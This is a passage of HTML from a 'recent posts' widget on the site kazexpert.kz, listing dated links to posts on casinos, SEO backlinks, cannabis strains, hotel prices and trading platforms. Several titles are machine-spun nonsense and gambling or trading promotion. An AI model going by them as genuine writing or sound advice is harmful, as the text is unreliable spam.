								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
